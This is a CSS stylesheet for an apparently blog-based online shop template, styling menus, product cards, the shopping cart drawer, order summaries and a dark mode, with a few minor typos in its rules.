.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;border-top:1px solid #ccc;}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu .mega-menus{display:none;}
.mobile-menu > ul > li:first-child{border-top:0}
.mobile-menu ul li a{color:#777;padding:6px 0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:15px;cursor:pointer;width:30px;height:30px}
.submenu-toggle:after{border-color:#777 transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:50%;right:1px;transition:all 0 ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > a{color:#777;padding:3px 0 3px 15px;font-size:14.5px;text-transform:initial;}
.mobile-menu > ul > li > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > ul > li > a{padding:3px 0 3px 30px}


.no-bow{display: flex; flex-wrap: wrap; padding: 0;}
.uhalf, .slid-half{-moz-box-flex: 0; width: calc(100% / 2);}
.uthird{-moz-box-flex: 0; width: calc(100% / 3);}
.uquart,.recent-widget li{-moz-box-flex: 0; width: calc(100% / 4);}
.ufifth{-moz-box-flex: 0; width: calc(100% / 5);}

.error-msg{display:flex;align-items:center;font-size:14px;padding:20px 0;font-weight:400}
.error-msg b{font-weight:500}
.loadIn{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loadIn:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:1.45px solid #1A73E8;border-right-color:rgba(155,155,155,0.15);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }

/** azion **/
.tab-parent{background-color:#f1f5fa;padding:80px 0 80px;}
.tab-content{display:none}
.tab-content.active{display:block}

.pS .tabs, .rec-tab .tabs{display: flex;flex-wrap: wrap;align-items: center;border-bottom:2px solid var(--mainC);list-style:none;padding:0 8px;margin-bottom:14px;}
.tabs li {padding:.6rem 1rem;line-height:1.2;position:relative;font-size:15px;border-radius:4px 4px 0 0;background-color:#f1f1f1;}
.tabs li.active,.drK .tabs li.active{background-color:var(--mainC);color:#fff;}
.tabs li:not(:last-child){margin-right:6px;}
.rec-tab .tabs{padding:0 1px;}
.rec-tab .tabs li{padding:.6rem 1rem;}

.timer-wrap{display:flex;flex-grow:0;}
.timer-wraps{content:attr(data-text);}
.flash-title{display:flex;margin:20px 0 10px;}
.flash-title .title{flex-grow:1;}
.time-cont{display:flex;align-items:center;}
.time-cont i{font-style:unset;}
.days,.hours,.minutes,.seconds{min-width:8px;}
.timer-wrap em{font-style:unset; }@media screen and (max-width:450px){.timer-wrap em{display:none;}}
.grant{background:#cc1414; color:#fff; border-radius:4px; margin-left:18px; display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;padding:0 8px;}
.Rtl .grant{margin-left:0px;margin-right:18px;}

#pager{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px;margin:16px 0 0;}
#pager a img{width:100%;height:100%;display:block;}#pager a{cursor: pointer;border: 2px solid #ebebeb;-moz-transition-property: opacity;-o-transition-property: opacity;-webkit-transition-property: opacity;transition-property: opacity;-moz-transition-duration: 0.2s;-o-transition-duration: 0.2s;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;-moz-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;}
#pager a.active img{transform: scale(0.95); -ms-transform: scale(0.95); -webkit-transform: scale(0.95);}
#pager a.active {border:2px solid var(--linkB);}

.recent-widget{margin-left:-15px;}.recent-widget li{padding-left:15px;}
.recent-widget li, .PopularPosts .post-content{display:flex;flex-direction:row;margin:0 0 20px; }
.recent-widget li .post-image-link, .PopularPosts .post-image-link{width:100px;height:84px;margin:0 12px 12px 0;border-radius:3px;}
.Rtl .recent-widget li .post-image-link, .Rtl .PopularPosts .post-image-link{margin:0 0px 12px 12px;}

.post-image-link img, .hot-item img{border: 2px solid #d2c6c6;
    border-radius: 20px;}
.recent-widget .product-info, .PopularPosts .product-info{display:flex;flex-direction:column;flex:1;}
.recent-widget .post-title, .PopularPosts .post-title, .mega-content .post-title{font-size:15px;line-height:1.5em;margin:0 0 4px;}
.post-title a{color:var(--headC);}

.mega-neds img{max-height:208px;}

.rec-tab{display:flex;}.precient, .rec-fig{position:relative;top:6px;right:0;}
.rec-tab .precient, .recent-sections{width:calc(280px - 100%); flex:1;}
.ad-banner-1{width:250px;margin-right:30px;}
.Rtl .ad-banner-1{margin-left:30px;margin-right:0px;}

.hot-item .post-title, .pTtl{font-size:15px;line-height:1.5em;margin:6px 0 4px;}
li.hot-item{list-style:none;position:relative;margin:0 0 25px;}

/** Ddrk **/
.drK .azonshop-brig div, .drK .post-title a, .drK a.get-pro, .drK .pro-features li.title, .drK li.new:after, .drK a.ad-btn, .drK .sl-all small, .drK #shoppycart .shopcartclose::before, .drK #shoppycart .shopcartclose::after, .drK #shoppycart .item-decrement a, .drK #shoppycart .item-increment a, .drK #shoppycart .simpleCart_remove::before,.drK .azonshop-dropdown a, .drK .azonshop-dropdown ul a, .drk .azonshop-sb-dropdown > li > a, .drK .azonshop-drop .cd-close::after, .drK .azonshop-drop .cd-close::before, .drK .res-menu ul li a, .drK #checkout-method label, .drK #shoppycart table,.drK .thanksmsg{color:#fff;}
.drK .pro-features,.drK .loveit-inner, .drK .ad-space, .drK .vert-space, .drK .azonshop-drop, .drK .azonshop-dropdown .azonshop-sb-dropdown, .drK .azonshop-dropdown .azonshop-icons, .drK #shoppycart, .drK .total-feet, .drK #azonshop-form-data .ContactForm .contact-form-widget input, .drK select#azonshop-province, .drK #checkout-method, .drK .scrap-info .tb_order th, .drK .order-wrap th, .drK .scrap-info .detailorder{background-color:var(--darkBs);}
.drK .pro-features, .drK #shoppycart .itemRow, .drK .cart-head, .drK .azonshop-dropdown a, .drK #azonshop-form-data .contact-form-widget, .drK .shopboxrelative, .drK #checkout-method, .drK .scrap-info, .drK .scrap-info .tb_order th, .drK .order-wrap th, .drK .scrap-info .detailorder, .drK .scrap-info .tb_order td, .drK .order-wrap td{border-color:#111;}
.drK .marketplace a, .drK .simpleCart_items{box-shadow:unset;}
.drK .has-children > a::before,.drK .has-children > a::after,.drK .go-back a::before,.drK .go-back a::after{background:#fff;}

/* pbt love */
.pst-right .pbt-l{padding-right: 1rem;margin-right: 1rem;margin-left: 0;border-right: 1px solid #e1e1e1;display:inline-flex;}
.Rtl .pst-right .pbt-l{padding-left:1rem;margin-right:0;padding-right:0;border-right:0;margin-left:1rem;border-left:1px solid #e1e1e1;}
.pst-right .pbt-love{border:0;display:inline-flex;align-items:center;border-radius:2px;background-color:#E84C3D;}
.product.loved .pbt-love.like,.pbt-love.unlike{display:none}
.product.loved .pbt-love.unlike{display:flex}

.bflex{display:flex;align-items:center;}

.item_add,.disab-cart{position:relative;}
.meemcard .item_add:before{content:'';width:22px;height:22px;margin-right:4px;
background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64' fill='%23fff'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'/></svg>") center / 22px no-repeat; }
.meemcard .disab-cart:before{content:'';width:22px;height:22px;margin-right:4px;
background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%23fff'><polygon points='437.3,30 202.7,339.3 64,200.7 0,264.7 213.3,478 512,94'/></svg>") center / 18px no-repeat; }
.Rtl .item_add:before,.Rtl .disab-cart:before{margin-right:0px;margin-left:4px;}

.b-cart .item_add, .b-cart .disab-cart{display:flex;}
.b-cart .disab-cart{cursor:alias;}
.b-cart .item_add:before{content:'';width:22px;height:22px;
background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23666'><path d='M21.822 7.431A1 1 0 0 0 21 7H7.333L6.179 4.23A1.994 1.994 0 0 0 4.333 3H2v2h2.333l4.744 11.385A1 1 0 0 0 10 17h8c.417 0 .79-.259.937-.648l3-8a1 1 0 0 0-.115-.921z'/><circle cx='10.5' cy='19.5' r='1.5'/><circle cx='17.5' cy='19.5' r='1.5'/></svg>") center / 25px no-repeat; }

.b-cart .disab-cart:before{content:'';width:24px;height:24px;
background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23666'><path d='M11.9584 4.25H12.0416C13.4108 4.24999 14.4957 4.24999 15.3621 4.33812C16.2497 4.42841 16.9907 4.61739 17.639 5.05052C18.1576 5.39707 18.6029 5.84239 18.9495 6.36104C19.3826 7.00926 19.5716 7.7503 19.6619 8.63794C19.75 9.5043 19.75 10.5892 19.75 11.9584V12.0416C19.75 13.4108 19.75 14.4957 19.6619 15.3621C19.5716 16.2497 19.3826 16.9907 18.9495 17.639C18.6029 18.1576 18.1576 18.6029 17.639 18.9495C16.9907 19.3826 16.2497 19.5716 15.3621 19.6619C14.4957 19.75 13.4108 19.75 12.0416 19.75H11.9584C10.5892 19.75 9.5043 19.75 8.63794 19.6619C7.7503 19.5716 7.00926 19.3826 6.36104 18.9495C5.84239 18.6029 5.39707 18.1576 5.05052 17.639C4.61739 16.9907 4.42841 16.2497 4.33812 15.3621C4.24999 14.4957 4.24999 13.4108 4.25 12.0416V11.9584C4.24999 10.5892 4.24999 9.5043 4.33812 8.63794C4.42841 7.7503 4.61739 7.00926 5.05052 6.36104C5.39707 5.84239 5.84239 5.39707 6.36104 5.05052C7.00926 4.61739 7.7503 4.42841 8.63794 4.33812C9.5043 4.24999 10.5892 4.24999 11.9584 4.25ZM16.0083 10.0515C16.3129 9.77078 16.3322 9.29631 16.0515 8.99172C15.7708 8.68714 15.2963 8.66779 14.9917 8.9485L11.1317 12.506L9.51928 10.9588C9.2204 10.6721 8.74563 10.6819 8.45884 10.9807C8.17205 11.2796 8.18185 11.7544 8.48073 12.0412L10.602 14.0767C10.888 14.3511 11.3382 14.3556 11.6296 14.087L16.0083 10.0515Z'/></svg>") center / 30px no-repeat; }

.onId:not(.grD) .ntry .add-cart{max-width:210px;}

.sl-all{position:absolute;top:0px;left:0;}
.sl-all span:after{content:attr(data-text);}
.sl-all small{display: flex;align-items: center;color:var(--headC);}
.sl-all svg{width:18px;height:18px;}

.pst-right .post-title{display:none;color:var(--headC);font-size: 27px;font-weight: 600;line-height: 1.3em;margin:0 0 10px;}
.onPs .pTtl.itm{margin:0 0 10px;}

.mob-icon{display:none;padding:0px 0px 0px 40px;justify-content:flex-end;}
.mob-icon li{list-style:none;display:inline-flex;}
.mob-icon svg{stroke:#fff;}

.related-item{list-style:none;position:relative;}
.related-item .post-title{font-size:15px;line-height:1.3rem;margin:0 0 2px;}
.related-item .post-image-wrap{margin:0 0 6px;}
.rPsts .title{margin: 0 0 6px;}
.rPsts .title::after{content: '';display: inline-block;vertical-align: middle;width: 18px;margin: 0 10px;position: absolute;top:12px;border-bottom: 1px solid var(--widgetTac);opacity: .5;}

.gap-blu{background-color:#F5FAF6;padding:30px 0 0;}
.fourthing{margin:0 0 30px;position:relative;}
.ico-fourth {float:left;padding-left:58px;}.Rtl .ico-fourth{padding-left:0px;padding-right:58px;}
.fourthing svg{position:absolute;width:35px;height:35px;left:30px;top:5px;}
.Rtl .fourthing svg{right:0px;left:unset}

.ntfC{display:flex;align-items:center;position:relative;min-height:53px; background:#e8f0fe;color:#3c4043; padding:10px 25px; font-size:13px; transition:all .1s ease;overflow:hidden} .ntfC .secIn{width:100%; position:relative} 
.ntfC .c{display:flex;align-items:center;cursor:pointer;} 
.ntfC .c::after { content: &#39;\2715&#39;; line-height: 18px; font-size: 14px; }
.ntfT{width:100%; padding-right: 15px; text-align:center} 
.ntfT a{color:#204ecf; font-weight:700} 
.ntfI:checked ~ .ntfC{height:0;min-height:0; padding:0; opacity:0;visibility:hidden} 
.ntfA{display:inline-flex;align-items:center;justify-content:center;text-align:initial} 
.ntfA >a{flex-shrink:0;white-space:nowrap;display:inline-block; margin:0 10px;padding:8px 12px;border-radius:3px; background:var(--linkB);color:#fffdfc; font-size:12px;font-weight:400; box-shadow:0 10px 8px -8px rgb(0 0 0 / 12%);text-decoration:none}

.drK .ntfC{background:#2a2a2a;color:#888;}.drK .ntfA >a{color:#fff;}
.drK #main-menu ul > li > ul{background:#333;}
.drK #main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active, .drK #main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover{background:#111;border-color:#111;}
.drK #main-menu ul > li > ul.complex-tabs > ul.select-tab > li > a{color:#fff;}
.drK .product-size select, .drK .product-color select{background:#111;}
.drK .tabs li{background:#363B3F;}

.vert-ad{margin:0 0 30px;position:relative;}
.vert-space{background:#e6e6e6;border-radius:15px;padding:0 30px;width:100%;height:200px;display:flex;align-items:center;overflow:hidden;}
.vert-left{}.vert-left span{font-size:0.75rem;margin-top:10px;font-weight:500;text-transform:uppercase;letter-spacing:.8px;color:var(--linkB);}
.vert-space img{width:auto;height:170px;}
.img-ad{display:flex;justify-content:flex-end;flex:1;}.vert-left p{font-size:0.85rem;letter-spacing:.7px;}
.ad-btn{font-size:0.9rem;display:block;margin:10px 0 0;text-align:center;width:120px;padding:6px 20px;background-color:var(--linkB);color:#fff;border-radius:3.4375rem;}

.ad-space{background:#EDEEF0;border-radius:2px;width:100%;height:530px;padding-top:20%;margin:0 0 25px;}
.ad-space img{margin:auto;width:200px;max-height:300px;}
.horizon-left{margin:0 22px 22px 22px;}.horizon-left span{font-size:0.75rem;margin-top:10px;font-weight:500;text-transform:uppercase;letter-spacing:.8px;color:var(--linkB);}

/* cursor */
.product .pbt-love,.loveit-toggle,.loveit-item .remove-it,#pop-chat .ui form button, .tabs li, .isCart, .whatsend, .whats-chat{cursor:pointer;}

.add-cart{display:flex;justify-content:space-between;}

.cart-content{display:flex; -webkit-box-orient:vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; height: 100%;}
.simpleCart_items{padding:14px 20px 12px; max-height: 100%; overflow-y: scroll; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; box-shadow:inset 0 5px 15px rgb(0 0 0 / 8%), inset 0 -5px 15px rgb(0 0 0 / 8%);}
.total-feet{border-radius: 40px;background:#363F4D;height:160px;padding:14px 20px 20px;color:#fff;font-size:14px;}

#shoppycart.overlay{position: fixed; opacity: 0; visibility: hidden; left: 0; right: 0; bottom: 0; top: 0; content: ""; background: #000000; z-index: 99991;transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;}

#shoppycart {width: 350px; font-size:14px;box-shadow: 0 1px 2px rgb(136 63 63 / 5%), 0 5px 10px 0 rgb(0 0 0 / 89%);background: #fff;position:fixed;z-index: 999999;opacity: 1;right:0px;bottom:0;top:0;display:none;}
.Rtl #shoppycart{left:0;right:unset;}.drK #shoppycart{border-left:1px solid #000;}.drK .total-feet{border-top:1px solid #000;}
.cart-head{display:flex;border-bottom:1px solid #ddd;margin:0;padding:16px 20px;}
.cart-head h4{flex:1;font-size:16px;}
#shoppycart .shopcartclose, #shoppycart .cartbuttons a, .boxcheckoutlast input{-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}  
#shoppycart .notifica_shop {margin-top: 25px;background: #fbe889;text-align: center;padding: 5px;color: #000;height: 24px;overflow: hidden;}
.notifica_shop span: nth-child(2),.notifica_shop span: nth-child(3),.notifica_shop span: nth-child(4) {display: none;}
#shoppycart .item-thumb img {height:70px;width:70px;float: left;margin-right: 6px;}
.Rtl #shoppycart .item-thumb img{float:right;margin-left:6px;margin-right:unset;}
.Rtl #shoppycart .item-remove{left:0;right:unset;}
.Rtl #shoppycart .item-total{float:left;}
.Rtl #shoppycart .item-name{margin-right:0px;margin-left:14px;}

#shoppycart .displaynone {display: none!important;}
#shoppycart .simpleCart_items{}
#shoppycart .item-name {margin-right:14px;}
#shoppycart .headerRow {display: none;}
#shoppycart .item-total {float: right;color:#23A215;font-weight: 600;}
#shoppycart .item-decrement, #shoppycart .item-quantity, #shoppycart .item-increment {position: absolute;}
#shoppycart .item-quantity {right: 150px;}
#shoppycart .item-decrement {right: 170px;font-size: 11px;}
#shoppycart .item-increment {right: 130px;font-size: 11px;}
#shoppycart .item-decrement a,#shoppycart .item-increment a{color:#333;}
.Rtl #shoppycart .item-quantity {left:150px; right:auto;} .Rtl #shoppycart .item-decrement {left:170px; right:auto;} .Rtl #shoppycart .item-increment {left:130px; right:auto;}
#shoppycart .item-remove {position: absolute;right:0px;top:0;}
#shoppycart .item-price {visibility: hidden;font-size: 0;}
#shoppycart .simpleCart_remove::before {content: '\2715'; color:#000;}
#shoppycart .simpleCart_remove {}
#shoppycart .itemRow {position: relative;overflow: hidden;padding:10px 0 0;margin:10px 0 0;border-top:1px solid #ddd;}.drK #shoppycart .itemRow.row-0, #shoppycart .itemRow.row-0{border:0;margin:0;padding:0;}
#shoppycart table {width:100%;}
#shoppycart tbody tr{padding-bottom: 5px;margin-bottom: 5px;display:flex;justify-content:space-between;}
#shoppycart tbody td.odd {font-size: 14px;}
#shoppycart tbody td.even {}

#shoppycart .cartbuttons {display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
#shoppycart .cartbuttons a {color: #fff;background: #495465; padding:6px 0;font-size:14px; text-align:center; text-transform: capitalize; border-radius:2px; }
#shoppycart .cartbuttons a.simpleCart_checkout_btn {border-radius: 15px;background:var(--linkB);}
#shoppycart .cartbuttons a.simpleCart_empty {border-radius: 15px;}
#shoppycart .cartbuttons a:hover{background:var(--linkB);}
#shoppycart .itemRow.effect-1 {background: var(--linkB);opacity: 0.1;}
#shoppycart .itemRow.effect-2 {background: var(--linkB);opacity: 0.2;}
#shoppycart .itemRow.effect-3 {background: var(--linkB);opacity: 0.3;}
#shoppycart .itemRow.effect-4 {background: var(--linkB);opacity: 0.4;}
#shoppycart .itemRow.effect-5 {background: var(--linkB);opacity: 0.5;}
#shoppycart .itemRow.effect-6 {background: var(--linkB);opacity: 0.6;}
#shoppycart .itemRow.effect-7 {background: var(--linkB);opacity: 0.7;}
#shoppycart .itemRow.effect-8 {background: var(--linkB);opacity: 0.8;}
#shoppycart .itemRow.effect-9 {background: var(--linkB);opacity: 0.9;}
.shopboxrelative {position: relative;width: 100%;height: 100%;}
.shopboxrelative .shoploadingeffect {}
#shoppycart .shopcartclose {cursor:pointer;z-index:99999;}
#shoppycart .shopcartclose::before {content:attr(aria-label);font-size:12px;margin:0 8px;color:var(--headC); }
#shoppycart .shopcartclose::after {content:'\2715';color:var(--headC); }
#shoppycart .shopcartclose:hover{opacity:.8;}
#shoppycart .buttoneffect {display: none;}

.isCart .iscart-count:first-child { display: none; }

.iscart-count {display:none;text-align:center;line-height:12px;font-size:.95em; font-weight:700; position: absolute;background-color:#fff; color:#444; right:-3px; top:0; border-radius: 50%; height:14px; width:14px; transition:all .17s ease;}
 
.iscart-count.displaynone {display: none;}
.shippingc, .grtotal {display: none !important;}
.scrap-info {margin:30px 0px;padding: 20px 20px;background: #FBFBFB; border: 1px solid #f7eeee;}
.drK .scrap-info,.drK .scrap-info .tb_order td{background:transparent;}
.scrap-info .thanksmsg, .scrap-info span.successname {font-size: 16px;margin-bottom: 15px;}
.scrap-info span.successname {font-style:italic; color:var(--linkB); text-transform: capitalize; position:relative;}
.scrap-info span.successname:after{position: absolute; content: &#39;&#39;; width: 100%; opacity: .8; height: 2px; bottom: -2px; left: 0; margin: 0; background:var(--linkB); }

.scrap-info .tb_order table, .order-wrap table {display: table;text-align: left;border: 1px solid #aaa;border-collapse: collapse;width: 100%;}
.Rtl .scrap-info .tb_order table, .Rtl .order-wrap table{text-align:right;}
.scrap-info .detailorder {padding:8px 16px;background:#dcefe2;border: 1px solid #96cfa8; border-radius:3px; }
.thanksmsg {width: 100%;display: block;position: relative; font-weight: 600; color: #333; }
.successorderid {font-weight:600;letter-spacing:.8px;color:#f99731!important;font-size:18px;}
.tb_order {margin-bottom: 20px;}
.scrap-info .tb_order td {border: 1px solid #ddd;background:#ecf9f2;}
.printMe {position:absolute;right:0;top:0;}
.Rtl .printMe{right:unset;left:0;}
.printMe svg{width:18px; height:18px;}
.scrap-info .tb_order th, .order-wrap th {padding: 10px 20px;width: 200px;}
.scrap-info .tb_order th {background: #f5f8f9;border: 1px solid #ccc;}
.order-wrap th {border: 1px solid #e1e8ed;background: #ecf2f9;}
.scrap-info .tb_order td, .order-wrap td {padding: 10px 20px;}
.order-wrap td {border: 1px solid #ecf2f9;}
.scrap-info .sctitle {font-weight: 600;margin-bottom: 15px;}
.scrap-info .detailorder1, .scrap-info .order-wrap {margin-top: 20px;}
.scrap-info .tb_order th {display: table-cell;background:#c6ecd9;border: 1px solid #c1c1c1;}
.margin-bottom {margin-bottom: 10px;}
@media screen and (max-width:380px){.scrap-info .tb_order th,.scrap-info .tb_order td,.order-wrap th,.order-wrap td{display:block;width:100%;}}@media screen and (max-width:520px){.printMe{display:none;}}

.whatsend svg{width:42px;height:40px;margin-left:12px;}
.Rtl .whatsend svg{margin-left:0px;margin-right:12px;}

.shop-buka {float:right; }
.shop-buka i {width: 42px; height: 42px; display:inline-block; border-radius: 50%; margin:0 6px 0 0; }
.shop-buka .addcolorbl i{background-color: var(--linkB); position:relative; font-style:unset;}
.shop-buka .wishlister i{background:#ef3f49; }
.shop-buka i svg{fill:#fff; height: 23px; width:23px; margin: 7px 0 0 8px;}
.shop-buka .wishlister i svg{height: 19px; margin: 12px 0 0 10px;}
.isCart{position: relative; } 
.shop-buka a{margin:0 0 0 16px;cursor:pointer;color: #555; font-size: 14px; font-weight: 600;}

.product_overlay {width: 100%;height: 100%;position: absolute;top: 0;left: 0;right: 0;-webkit-transform: translateY(-500px);transform: translateY(-500px);opacity: 0;display: block;flex-flow: column wrap;justify-content: center;align-items: center;z-index: 99999;}
.product_overlay i {color: rgb(20, 212, 76);font-size: 25px;}
.product_content {background: rgba(239, 239, 239, 0.91);color: #000;padding: 70px 10px;height: 100%;text-align: center;}
.product_content h4 {color: #000;white-space: pre-line;line-height: 1.2rem;overflow: hidden;margin: 0;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.product_content p {margin: 0;padding: 0;font-style: italic;}

.whats-chat{position:fixed;right:5%;bottom:8px;z-index:2;}
.whats-chat svg{width:50px;height:50px;border-radius:50%;box-shadow:rgb(0 0 0 / 15%) 0px 3px 12px;}

#postslider {margin: 0 auto;overflow: hidden;display: block;position: relative;}
#postslider ul {height: 350px;overflow: hidden;*zoom: 1;margin: 0;padding: 0;}
#postslider ul li {text-align: center;float:left;list-style: none;}
.Rtl #postslider ul li{flo333at:rig3333ht;}
#postslider ul li img {border-radius: 15px;width: 100%;height:auto;border:2px solid #ebebeb;}
#postslider a {position:absolute;top:44%;width:30px;height:30px;}
#postslider a#postsliderNext {right:8px;}
#postslider a#postsliderPrev {left:8px;}
#postslider a#postsliderNext, #postslider a#postsliderPrev {opacity:1;}
#postslider:hover a#postsliderNext, #postslider:hover a#postsliderPrev {opacity: 1;}
#postslider a:hover {filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=50);opacity: 0.5;}
#postslider ul li img,.vert-space img,.ad-space img{transition: transform 1s;}
#postslider ul li img:hover,.vert-space:hover img,.ad-space:hover img {transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2);}
#postslider,#postslider ul li,#pager{width:350px;margin-left:auto;margin-right:auto;}
#postslider a#postsliderNext:before, #postslider a#postsliderPrev:before{content:'';width:30px;height:30px;position:absolute; }
#postslider a#postsliderNext:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 300 300' fill='%2355626F'><path d='M150,0C67.157,0,0,67.157,0,150c0,82.841,67.157,150,150,150s150-67.159,150-150C300,67.157,232.843,0,150,0z     M195.708,160.159c-0.731,0.731-1.533,1.349-2.368,1.886l-56.295,56.295c-2.734,2.736-6.318,4.103-9.902,4.103    s-7.166-1.367-9.902-4.103c-5.47-5.47-5.47-14.34,0-19.808l48.509-48.516l-48.265-48.265c-5.47-5.473-5.47-14.34,0-19.808    c5.47-5.47,14.338-5.467,19.808-0.003l56.046,56.043c0.835,0.537,1.637,1.154,2.365,1.886c2.796,2.796,4.145,6.479,4.082,10.146    C199.852,153.68,198.506,157.361,195.708,160.159z'/></svg>") center / 30px no-repeat; }
#postslider a#postsliderPrev:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%2355626F'><path d='M256,0C114.837,0,0,114.837,0,256s114.837,256,256,256s256-114.837,256-256S397.163,0,256,0z M313.749,347.584    c8.341,8.341,8.341,21.824,0,30.165c-4.16,4.16-9.621,6.251-15.083,6.251c-5.461,0-10.923-2.091-15.083-6.251L176.917,271.083    c-8.341-8.341-8.341-21.824,0-30.165l106.667-106.667c8.341-8.341,21.824-8.341,30.165,0s8.341,21.824,0,30.165L222.165,256    L313.749,347.584z'/></svg>") center / 30px no-repeat; }

.index-post .discount {margin:1px 0 0 0px; font-size:15px; color: #673AB7; }
.index-post .post-image-wrap {float: left; width: 100%; overflow: hidden; position: relative;margin: 0 0 6px; }
.index-post .product-info {padding: 0 10px;overflow: hidden;clear: both; }
.index-post .product-info &gt; h2, .recent-label h2.post-title { font-size:15.6px; line-height:22px; color: #555; margin: 0; }
.index-post .product-info &gt; h2 &gt; a, .recent-widget .post-title a, .recent-label .post-title a, .related-ready li h2.post-title a, .PopularPosts .post-title a { color: #555; }
.index-post:hover .product-info &gt; h2 &gt; a {color: var(--linkC); }
.index-post .item_price {margin:0 12px 0 0; display: none; font-size:16px;}
.Rtl .index-post .item_price{margin:0 0 0 12px;}
.index-post .item_price.show,.azonshop_terga_product.show {display:inline-flex;}
.product-preferences{margin:8px 0 0;font-size:14px;}
.entry-title{display:block;font-weight:700;font-size:1.02em;line-height:1.5em}
.desc-snippet{}

.index-post .terga,.related-ready li .terga, .recent-label .terga,.recent-widget .terga,.PopularPosts .product-info .terga, .mega-t .terga, .mega-menus .terga{ color: #23A215; font-family:var(--fontH); font-weight:600; }
  
.product_discount, .product_off {position: absolute; top: 10px; right: 10px; border-radius:2px; background-color: #ef3f49; font-size: 12px; color: #fff; font-weight:500; text-align: center; z-index:1; padding:4px 8px; }
.Rtl .product_discount{right:unset;left:10px}.Rtl .recent-label .product_discount,.Rtl .related-item .product_discount{left:40px}

.index-post .product_discount,.FeaturedPost .product_discount,.bks-product .product_discount {visibility: hidden;opacity: 0;transition: all .17s ease;}.index-post .product_discount.show,.FeaturedPost .product_discount.show,.bks-product .product_discount.shows {visibility: visible;opacity: 1;border-radius: 33px 15px;}
.bks-product {display:flex;justify-content:space-between;margin: 0 0 30px;}
.pst-left {position: relative;width:360px;}
.pst-left .post-image-wrap {display: none;}
.pst-right {position:relative;width: calc(100% - 380px);}

.prod-wrap{display:flex;justify-content:space-between;margin-bottom:2px;}
.prod-id{font-weight:600;}
.in-stock,.out-stock{border-radius:4px;background-color:#dcefe2;color:#00a046;padding:0px 12px;font-size:0.8125rem;}
.out-stock{background-color:#ffe6e6;color:#c62021;}
.prod-id:before{content:attr(data-text);font-weight:500;}

.product-color,.product-size{margin:7px 0 0;font-size:14px;}
.product-size select, .product-color select{outline:0;margin:0 0 0 4px;font-size:13px;border:1px solid #ccc;padding:2px 4px;min-width:150px;cursor:pointer;}
.simpleCart_items .item-size{font-size:13px;}

.pst-right span.discount {color:#673AB7;margin-left:8px;}

.product-wrap h1.post-title {position: relative; display: block; font-size: 23px; line-height: 30px; font-weight: 500; margin: 0px 0 12px; padding: 0;}

.pric-wrap {display:flex; position: relative; border-bottom:1px solid #ebebeb; margin-bottom: 14px; padding:0 0 14px;}
.pric-wrap .azonshop-price, .pric-wrap .azonshop_terga_product{display:flex;align-items:center;}
  
.pst-right .item_price {display: none;margin: 0 12px 0 0;}
.Rtl .pst-right .item_price {margin:0 0 0 12px;}
.pst-right .item_price.show {display:flex;align-items:center;}

.pric-wrap .product_discount {position: relative;flex-grow:1;top: inherit;right: inherit;vertical-align: top;font-size: 12px;left: initial;margin-top: 10px;text-transform: uppercase;border-radius: 2px;padding: 1px 5px;display: inline-block;line-height: initial;margin-left: 10px;height: initial;}
.pric-wrap .product_discount::after {content: &quot;&quot;;width: initial;height: initial;left: initial;bottom: initial;border-style: initial;border-width: inherit;}

.pst-right .terga {font-size: 24px; line-height:30px; font-weight:600; font-family: var(--fontH); color: #23A215; }
  
.meemcard {display:flex; margin: 18px 0 2px;}

